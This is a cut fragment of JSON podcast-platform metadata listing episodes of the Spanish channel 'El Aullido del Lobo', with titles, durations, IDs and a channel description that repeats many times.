","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Enamorarse del oficio literario: David Luna","titleRaw":"Enamorarse del oficio literario: David Luna","shorttitle":"Enamorarse del oficio literario: David Luna","id":"143464414","user":null,"duration":"45:56","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"LA HISTORIA DE EUROPA, LOS B&Aacute;RBAROS, Y NOSOTROS&hellip;","titleRaw":"LA HISTORIA DE EUROPA, LOS B\u00c1RBAROS, Y NOSOTROS\u2026","shorttitle":"LA HISTORIA DE EUROPA, LOS B&Aacute;RBAROS, Y NOSOTROS&...","id":"136385705","user":null,"duration":"01:04:11","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"La propia idea de autodeterminaci&oacute;n es falaz y debe ser destruida&hellip;","titleRaw":"La propia idea de autodeterminaci\u00f3n es falaz y debe ser destruida\u2026","shorttitle":"La propia idea de autodeterminaci&oacute;n es falaz y d...","id":"134884495","user":null,"duration":"01:36:05","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"La destrucci&oacute;n de la educaci&oacute;n y de la ense&ntilde;anza, y la cosmovisi&oacute;n tradicional","titleRaw":"La destrucci\u00f3n de la educaci\u00f3n y de la ense\u00f1anza, y la cosmovisi\u00f3n tradicional","shorttitle":"La destrucci&oacute;n de la educaci&oacute;n y de la en...","id":"133950695","user":null,"duration":"01:17:02","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2813","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para 